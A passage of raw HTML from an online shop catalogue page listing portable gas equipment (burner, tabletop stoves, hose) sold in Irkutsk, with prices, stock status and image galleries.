									<span class="values_wrapper font_xs muted" style="display:none;">500 ₽</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
			                                                            </div>
                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__494711_block">
                                                                                                                                            <div class="offer_buy_block buys_wrapp woffers">
                                                                                <!--noindex-->
                                            <a class="btn btn-default basket read_more btn-exlg" rel="nofollow" href="/catalog/gazovoe-oborudovanie/gorelka-gazovaya-sledopyt-runis-10-pezo-4-054/" data-item="494711"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Подробнее"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" viewBox="0 0 18 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 1053 copy 5" class="cls-1" d="M517.706,4560.71l-4.991,5a1,1,0,1,1-1.421-1.42l3.288-3.29H501a1,1,0,0,1,0-2h13.582l-3.288-3.29a1,1,0,1,1,1.421-1.42l4.991,5A1,1,0,0,1,517.706,4560.71Z" transform="translate(-500 -4554)"/></svg>
</i><span>Подробнее</span></a><span class="hidden" data-js-item-name="Горелка газовая RUNIS №10 пьезо.4-054 (без баллона)"></span>                                        <!--/noindex-->
                                    </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="494408"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_494408_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_494408">
                                                            <div class="inner_wrap TYPE_1">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/gazovoe-oborudovanie/plita-nast-gazovaya-sledopyt-premium-cubic-pf-gst-n19/" class="thumb">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/175/9okuwag8pznj73dbui5ikf2bu0s3o6oc/plita_nast_gazovaya_sledopyt_premium_cubic_pf_gst_n19.jpg" alt="Плита наст.газовая Следопыт Premium-CUBIC PF-GST-N19 (без баллона)" title="Плита наст.газовая Следопыт Premium-CUBIC PF-GST-N19 (без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/5ef/bsd10xzvya8ztc65ms2761zauycdwk9w/600_600_140cd750bba9870f18aada2478b24840a/2c65890b_f8a3_11ee_a0b8_f02f741c7557_96738785_fb10_11ee_a0bb_f02f741c7557.jpg" alt="Плита наст.газовая Следопыт Premium-CUBIC PF-GST-N19 (без баллона)" title="Плита наст.газовая Следопыт Premium-CUBIC PF-GST-N19 (без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/de8/59ohe95cpqcpda3ir5o09t89kl3e1fed/600_600_140cd750bba9870f18aada2478b24840a/2c65890b_f8a3_11ee_a0b8_f02f741c7557_96738786_fb10_11ee_a0bb_f02f741c7557.jpg" alt="Плита наст.газовая Следопыт Premium-CUBIC PF-GST-N19 (без баллона)" title="Плита наст.газовая Следопыт Premium-CUBIC PF-GST-N19 (без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/012/kgu38pt4v7n9xkk8l30kxo88mg801xkv/600_600_140cd750bba9870f18aada2478b24840a/2c65890b_f8a3_11ee_a0b8_f02f741c7557_96738787_fb10_11ee_a0bb_f02f741c7557.jpg" alt="Плита наст.газовая Следопыт Premium-CUBIC PF-GST-N19 (без баллона)" title="Плита наст.газовая Следопыт Premium-CUBIC PF-GST-N19 (без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/468/h9z03h8638ed6b4zb00i0i82qf9mdedf/600_600_140cd750bba9870f18aada2478b24840a/2c65890b_f8a3_11ee_a0b8_f02f741c7557_96738788_fb10_11ee_a0bb_f02f741c7557.jpg" alt="Плита наст.газовая Следопыт Premium-CUBIC PF-GST-N19 (без баллона)" title="Плита наст.газовая Следопыт Premium-CUBIC PF-GST-N19 (без баллона) в Иркутске" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                                                                                                                            <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="412" data-item="494408" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="412" data-param-id="494408" data-param-item_href="%2Fcatalog%2Fgazovoe-oborudovanie%2Fplita-nast-gazovaya-sledopyt-premium-cubic-pf-gst-n19%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/gazovoe-oborudovanie/plita-nast-gazovaya-sledopyt-premium-cubic-pf-gst-n19/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/175/9okuwag8pznj73dbui5ikf2bu0s3o6oc/plita_nast_gazovaya_sledopyt_premium_cubic_pf_gst_n19.jpg" alt="Плита наст.газовая Следопыт Premium-CUBIC PF-GST-N19 (без баллона)" title="Плита наст.газовая Следопыт Premium-CUBIC PF-GST-N19 (без баллона) в Иркутске" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                        <div class="rating">
                                                                                    <div class="blog-info__rating--top-info">
                                    <div class="votes_block nstar with-text">
                                        <div class="ratings">
                                                                                        <div class="inner_rating" title="Нет оценок">
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                                                                        </div>
                                                                                <div class="item-title">
                    <a href="/catalog/gazovoe-oborudovanie/plita-nast-gazovaya-sledopyt-premium-cubic-pf-gst-n19/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Плита наст.газовая Следопыт Premium-CUBIC PF-GST-N19 (без баллона)</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='["1"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <div data-click="N" class="item-stock " data-id="494408" ><span class="icon stock"></span><span class="value font_sxs">Есть в наличии</span></div>                                                            <div class="article_block" data-name="Арт." data-value="PF-GST-N19"><div class="muted font_sxs">Арт.: PF-GST-N19</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                            <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                        								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" >
																	   <span class="values_wrapper">4 110 ₽</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">4 110 ₽</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
			                                                            </div>
                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__494408_block">
                                                                                                                                            <div class="offer_buy_block buys_wrapp woffers">
                                                                                <!--noindex-->
                                            <a class="btn btn-default basket read_more btn-exlg" rel="nofollow" href="/catalog/gazovoe-oborudovanie/plita-nast-gazovaya-sledopyt-premium-cubic-pf-gst-n19/" data-item="494408"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Подробнее"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" viewBox="0 0 18 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 1053 copy 5" class="cls-1" d="M517.706,4560.71l-4.991,5a1,1,0,1,1-1.421-1.42l3.288-3.29H501a1,1,0,0,1,0-2h13.582l-3.288-3.29a1,1,0,1,1,1.421-1.42l4.991,5A1,1,0,0,1,517.706,4560.71Z" transform="translate(-500 -4554)"/></svg>
</i><span>Подробнее</span></a><span class="hidden" data-js-item-name="Плита наст.газовая Следопыт Premium-CUBIC PF-GST-N19 (без баллона)"></span>                                        <!--/noindex-->
                                    </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="494353"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_494353_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_494353">
                                                            <div class="inner_wrap TYPE_1">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/gazovoe-oborudovanie/gazovaya-plitka-mal-pezo-shlang-tsang-4-055/" class="thumb">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/4ff/2iqpx0o3j2e6d10j90p3dg2shfvit8l2/gazovaya_plitka_mal_pezo_shlang_tsang_4_055.jpg" alt="Газовая плитка мал.пьезо,шланг (цанг.) 4-055 (без баллона)" title="Газовая плитка мал.пьезо,шланг (цанг.) 4-055 (без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/509/r4tstr27t3m9pkrjkvy9b1zpy25l33sp/ccce8713_e132_11ee_a0b3_f02f741c7557_ec23ab39_e4f9_11ee_a0b3_f02f741c7557.jpg" alt="Газовая плитка мал.пьезо,шланг (цанг.) 4-055 (без баллона)" title="Газовая плитка мал.пьезо,шланг (цанг.) 4-055 (без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/ace/g1pjuv180ooat40clwwqwbd3ih1vxeoe/ccce8713_e132_11ee_a0b3_f02f741c7557_ec23ab3a_e4f9_11ee_a0b3_f02f741c7557.jpg" alt="Газовая плитка мал.пьезо,шланг (цанг.) 4-055 (без баллона)" title="Газовая плитка мал.пьезо,шланг (цанг.) 4-055 (без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/515/gjq9bgajpp6gftal90x7ho9lb4sshn06/ccce8713_e132_11ee_a0b3_f02f741c7557_ec23ab3b_e4f9_11ee_a0b3_f02f741c7557.jpg" alt="Газовая плитка мал.пьезо,шланг (цанг.) 4-055 (без баллона)" title="Газовая плитка мал.пьезо,шланг (цанг.) 4-055 (без баллона) в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/763/j631tryv8irftjqwvax8ckmzgr7unee8/ccce8713_e132_11ee_a0b3_f02f741c7557_ec23ab3c_e4f9_11ee_a0b3_f02f741c7557.jpg" alt="Газовая плитка мал.пьезо,шланг (цанг.) 4-055 (без баллона)" title="Газовая плитка мал.пьезо,шланг (цанг.) 4-055 (без баллона) в Иркутске" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                    <div class="stickers custom-font">
                        
                                                    <div><div class="sticker_sovetuem font_sxs rounded2">Советуем</div></div>
                                            </div>
                                                                                                                                                                                                                                        <div class="like_icons block" data-size="1">
                                                                                                                                                                            <div class="compare_item_button item-action">
                                    <span title="Сравнить" data-title="Сравнить" data-title_added="В сравнении" class="compare_item to rounded3 colored_theme_hover_bg js-item-action" data-action="compare" data-iblock="412" data-item="494353" ><i class="svg inline  svg-inline-compare ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="13" viewBox="0 0 14 13"><path  data-name="Rounded Rectangle 913 copy" class="cls-1" d="M595,137a1,1,0,0,1,1,1v8a1,1,0,1,1-2,0v-8A1,1,0,0,1,595,137Zm-4,3a1,1,0,0,1,1,1v5a1,1,0,1,1-2,0v-5A1,1,0,0,1,591,140Zm8-6a1,1,0,0,1,1,1v11a1,1,0,1,1-2,0V135A1,1,0,0,1,599,134Zm4,6h0a1,1,0,0,1,1,1v5a1,1,0,0,1-1,1h0a1,1,0,0,1-1-1v-5A1,1,0,0,1,603,140Z" transform="translate(-590 -134)"/></svg></i></span>
                                </div>
                                                                                                                                        <div class="wrapp_one_click">
                                                            </div>
                                                                                                        <div class="fast_view_button">
                                <span title="Быстрый просмотр" class="rounded3 colored_theme_hover_bg" data-event="jqm" data-param-form_id="fast_view" data-param-iblock_id="412" data-param-id="494353" data-param-item_href="%2Fcatalog%2Fgazovoe-oborudovanie%2Fgazovaya-plitka-mal-pezo-shlang-tsang-4-055%2F" data-name="fast_view"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="12" viewBox="0 0 16 12"><path  data-name="Ellipse 302 copy 3" class="cls-1" d="M549,146a8.546,8.546,0,0,1-8.008-6,8.344,8.344,0,0,1,16.016,0A8.547,8.547,0,0,1,549,146Zm0-2a6.591,6.591,0,0,0,5.967-4,7.022,7.022,0,0,0-1.141-1.76,4.977,4.977,0,0,1-9.652,0,7.053,7.053,0,0,0-1.142,1.76A6.591,6.591,0,0,0,549,144Zm-2.958-7.246c-0.007.084-.042,0.159-0.042,0.246a3,3,0,1,0,6,0c0-.087-0.035-0.162-0.042-0.246A6.179,6.179,0,0,0,546.042,136.753Z" transform="translate(-541 -134)"/></svg></i></span>
                            </div>
                                            </div>
                                                                                                                                                                        <a href="/catalog/gazovoe-oborudovanie/gazovaya-plitka-mal-pezo-shlang-tsang-4-055/" class="thumb shine">
                                                                                <img class="lazy img-responsive " src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" data-src="/upload/iblock/4ff/2iqpx0o3j2e6d10j90p3dg2shfvit8l2/gazovaya_plitka_mal_pezo_shlang_tsang_4_055.jpg" alt="Газовая плитка мал.пьезо,шланг (цанг.) 4-055 (без баллона)" title="Газовая плитка мал.пьезо,шланг (цанг.) 4-055 (без баллона) в Иркутске" />
                                                                        </a>
                                                                                                                                                        </div>
                                                    <div class="item_info">
                                <div class="item_info--top_block">
                                                                        <div class="rating">
                                                                                    <div class="blog-info__rating--top-info">
                                    <div class="votes_block nstar with-text">
                                        <div class="ratings">
                                                                                        <div class="inner_rating" title="Нет оценок">
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                                    <div class="item-rating "><i class="svg inline  svg-inline-star" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15" height="13" viewBox="0 0 15 13"><rect class="sscls-1" width="15" height="13"/><path  data-name="Shape 921 copy 15" class="sscls-2" d="M1333.37,457.5l-4.21,2.408,0.11,0.346,2.07,4.745h-0.72l-4.12-3-4.09,3h-0.75l2.04-4.707,0.12-.395-4.19-2.4V457h5.12l1.53-5h0.38l1.57,5h5.14v0.5Z" transform="translate(-1319 -452)"/></svg></i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                                                    </div>
                                                                        </div>
                                                                                <div class="item-title">
                    <a href="/catalog/gazovoe-oborudovanie/gazovaya-plitka-mal-pezo-shlang-tsang-4-055/" class="dark_link js-notice-block__title option-font-bold font_sm"><span>Газовая плитка мал.пьезо,шланг (цанг.) 4-055 (без баллона)</span></a>
                </div>
                                                                                                                                <div class="sa_block " data-fields='["",""]' data-stores='["1"]' data-user-fields='["","UF_CATALOG_ICON",""]'>
                    <div data-click="N" class="item-stock " data-id="494353" ><span class="icon stock"></span><span class="value font_sxs">Есть в наличии</span></div>                                                            <div class="article_block" data-name="Арт." data-value="4-055"><div class="muted font_sxs">Арт.: 4-055</div></div>
                </div>
                                            </div>
                                <div class="item_info--bottom_block">
                                                    <div class="cost prices clearfix">
                                                                                                            <div class="with_matrix pl with_old price_matrix_wrapper " style="display:none;">
                        <div class="prices-wrapper">
                            <div class="price price_value_block font-bold font_mxs"><span class="values_wrapper"></span></div>
                                                            <div class="price discount"><span class="values_wrapper font_xs muted"></span></div>
                                                    </div>
                                                    <div class="sale_block matrix" style="display:none;">
                                <div class="sale_wrapper font_xxs">
                                                                            <div class="sale-number rounded2">
                                            <div class="value">-<span></span>%</div>
                                            <div class="inner-sale rounded1">
                                                <div class="text">
                                                    <span class="title">Экономия</span>
                                                    <span class="values_wrapper"></span>
                                                </div>
                                            </div>
                                        </div>
                                                                        <div class="clearfix"></div>
                                </div>
                            </div>
                                            </div>
                                                        <div class="js_price_wrapper">
                                                                        								<div class="price_matrix_wrapper">
					<div class="prices-wrapper">
													<div class="price font-bold font_mxs" >
																	   <span class="values_wrapper">1 190 ₽</span> 															</div>
															<div class="price discount">
									<span class="values_wrapper font_xs muted" style="display:none;">1 190 ₽</span>
								</div>
																		</div>
											<div class="sale_block" style="display:none;">
													</div>
									</div>
				
			                                                            </div>
                                                                                </div>
                                                            </div>
                            </div>
                                                                    <div class="footer_button  inner_content js_offers__494353_block">
                                                                                                                                            <div class="offer_buy_block buys_wrapp woffers">
                                                                                <!--noindex-->
                                            <a class="btn btn-default basket read_more btn-exlg" rel="nofollow" href="/catalog/gazovoe-oborudovanie/gazovaya-plitka-mal-pezo-shlang-tsang-4-055/" data-item="494353"><i class="svg inline  svg-inline-fw ncolor colored" aria-hidden="true" title="Подробнее"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="12" viewBox="0 0 18 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 1053 copy 5" class="cls-1" d="M517.706,4560.71l-4.991,5a1,1,0,1,1-1.421-1.42l3.288-3.29H501a1,1,0,0,1,0-2h13.582l-3.288-3.29a1,1,0,1,1,1.421-1.42l4.991,5A1,1,0,0,1,517.706,4560.71Z" transform="translate(-500 -4554)"/></svg>
</i><span>Подробнее</span></a><span class="hidden" data-js-item-name="Газовая плитка мал.пьезо,шланг (цанг.) 4-055 (без баллона)"></span>                                        <!--/noindex-->
                                    </div>
                                                                                                                                                    <div class="sku_props ce_cmp_hidden">
                                                    </div>
                                    </div>
                                                        </div>
                </div>
            </div>
                        

            
            
                        <div class="col-lg-3 col-md-4 col-sm-6 col-xs-6 col-xxs-12 item item-parent catalog-block-view__item js-notice-block item_block  " data-id="494299"  data-product_type="3">
                <div class="basket_props_block" id="bx_basket_div_494299_block" style="display: none;">
                                    </div>
                <div class="catalog_item_wrapp catalog_item item_wrap main_item_wrapper  product_image has-sku" id="bx_3966226736_494299">
                                                            <div class="inner_wrap TYPE_1">
                                                                            <div class="js-item-gallery hidden">                                                                                    <a href="/catalog/gazovoe-oborudovanie/shlang-gazovyy-sledopyt-dlya-portativnykh-plit-2m-2khomuta/" class="thumb">
                            <span class="section-gallery-wrapper flexbox">
                                                                                                        <span class="section-gallery-wrapper__item _active">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/iblock/bbf/izhu8tz1a6vg5dr8cueuvku7tlkya5ub/shlang_gazovyy_sledopyt_dlya_portativnykh_plit_2m_2khomuta.jpg" alt="Шланг газовый Следопыт для портативных плит,2м+2хомута" title="Шланг газовый Следопыт для портативных плит,2м+2хомута в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/d46/5oel564schsl6nk4fp0w7neo0yog81wf/600_600_140cd750bba9870f18aada2478b24840a/d5fe8a35_b50e_11ee_a0ac_f02f741c7557_789d1096_b51d_11ee_a0ac_f02f741c7557.jpg" alt="Шланг газовый Следопыт для портативных плит,2м+2хомута" title="Шланг газовый Следопыт для портативных плит,2м+2хомута в Иркутске" />
                                    </span>
                                                                                                        <span class="section-gallery-wrapper__item">
                                        <span class="section-gallery-wrapper__item-nav "></span>
                                        <img data-lazyload class="lazy img-responsive" src="[data-uri]" data-src="/upload/resize_cache/iblock/4fc/qltuz0fj9xjz1sdr0xviwl6zamg8gp18/600_600_140cd750bba9870f18aada2478b24840a/d5fe8a35_b50e_11ee_a0ac_f02f741c7557_789d1097_b51d_11ee_a0ac_f02f741c7557.jpg" alt="Шланг газовый Следопыт для портативных плит,2м+2хомута" title="Шланг газовый Следопыт для портативных плит,2м+2хомута в Иркутске" />
                                    </span>
                                                            </span>
                        </a>
                                                        </div>
                                                                        <div class="image_wrapper_block js-notice-block__image ">
                                                                                                                                                                                                                                                                <div class="like_icons block" data-size="1">
                                                                                                                                                                            <div class="compare_item_button item-action">
